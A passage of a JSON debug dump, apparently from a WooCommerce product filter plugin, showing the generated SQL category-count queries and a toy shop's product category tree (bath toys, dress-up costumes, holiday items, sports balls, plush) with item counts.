(10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1856,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":"37","filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":"4","filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":"5","filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":"28","filter":"raw","depth":1,"value":1302},{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":"27","filter":"raw","depth":0,"value":1837},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"3170","filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":"125","filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":"918","filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":"46","filter":"raw","depth":2,"value":1369},{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":"39","filter":"raw","depth":2,"value":1858},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":"2","filter":"raw","depth":2,"value":1812},{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":"87","filter":"raw","depth":2,"value":1859},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":"54","filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":"220","filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":"45","filter":"raw","depth":2,"value":1819},{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":"118","filter":"raw","depth":2,"value":1853},{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":"59","filter":"raw","depth":2,"value":1862},{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":"28","filter":"raw","depth":2,"value":1854},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":"51","filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":"90","filter":"raw","depth":2,"value":1261},{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":"35","filter":"raw","depth":2,"value":1855},{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":"12","filter":"raw","depth":2,"value":1827},{"term_id":1856,"name":"Witch","slug":"witch","term_group":0,"term_taxonomy_id":1856,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1856},{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":"32","filter":"raw","depth":2,"value":1860},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":"374","filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":"199","filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":"136","filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":"39","filter":"raw","depth":2,"value":1820},{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":"35","filter":"raw","depth":1,"value":1852},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":"238","filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":"149","filter":"raw","depth":1,"value":1808},{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":"56","filter":"raw","depth":1,"value":1857},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":"9","filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":"241","filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":"42","filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"113","filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":"3","filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":"19","filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":"25","filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":"12","filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":"1","filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":"4","filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":"16","filter":"raw","depth":1,"value":1232},{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":"17","filter":"raw","depth":0,"value":1830},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":"1269","filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":"369","filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":"318","filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":"341","filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":"241","filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":"43","filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":"4","filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":"7","filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":"11","filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":"469","filter":"raw","depth":0,"value":980}],"result":{"975":"37","980":"469","1041":"3170","1229":"43","1230":"113","1231":"19","1232":"16","1234":"12","1235":"25","1236":"1","1237":"11","1238":"4","1239":"3","1240":"7","1241":"4","1245":"238","1260":"918","1261":"90","1262":"220","1263":"54","1264":"51","1285":"1269","1299":"241","1302":"28","1303":"5","1304":"4","1305":"341","1308":"369","1309":"318","1316":"374","1317":"199","1318":"125","1369":"46","1635":"42","1636":"9","1639":"241","1808":"149","1812":"2","1819":"45","1820":"39","1821":"136","1827":"12","1830":"17","1837":"27","1852":"35","1853":"118","1854":"28","1855":"35","1857":"56","1858":"39","1859":"87","1860":"32","1862":"59"}},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":{"0":{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":"37","filter":"raw","depth":0,"value":975},"1":{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":"4","filter":"raw","depth":1,"value":1304},"2":{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":"5","filter":"raw","depth":1,"value":1303},"3":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":"28","filter":"raw","depth":1,"value":1302},"4":{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":"27","filter":"raw","depth":0,"value":1837},"5":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"3170","filter":"raw","depth":0,"value":1041},"6":{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":"125","filter":"raw","depth":1,"value":1318},"7":{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":"918","filter":"raw","depth":1,"value":1260},"8":{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":"46","filter":"raw","depth":2,"value":1369},"9":{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":"39","filter":"raw","depth":2,"value":1858},"10":{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":"2","filter":"raw","depth":2,"value":1812},"11":{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":"87","filter":"raw","depth":2,"value":1859},"12":{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":"54","filter":"raw","depth":2,"value":1263},"13":{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":"220","filter":"raw","depth":2,"value":1262},"14":{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":"45","filter":"raw","depth":2,"value":1819},"15":{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":"118","filter":"raw","depth":2,"value":1853},"16":{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":"59","filter":"raw","depth":2,"value":1862},"17":{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":"28","filter":"raw","depth":2,"value":1854},"18":{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":"51","filter":"raw","depth":2,"value":1264},"19":{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":"90","filter":"raw","depth":2,"value":1261},"20":{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":"35","filter":"raw","depth":2,"value":1855},"21":{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":"12","filter":"raw","depth":2,"value":1827},"23":{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":"32","filter":"raw","depth":2,"value":1860},"24":{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":"374","filter":"raw","depth":1,"value":1316},"25":{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":"199","filter":"raw","depth":2,"value":1317},"26":{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":"136","filter":"raw","depth":2,"value":1821},"27":{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":"39","filter":"raw","depth":2,"value":1820},"28":{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":"35","filter":"raw","depth":1,"value":1852},"29":{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":"238","filter":"raw","depth":1,"value":1245},"30":{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":"149","filter":"raw","depth":1,"value":1808},"31":{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":"56","filter":"raw","depth":1,"value":1857},"32":{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":"9","filter":"raw","depth":1,"value":1636},"33":{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":"241","filter":"raw","depth":1,"value":1639},"34":{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":"42","filter":"raw","depth":0,"value":1635},"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"113","filter":"raw","depth":0,"value":1230},"36":{"term_id":1239,"name":"Baby 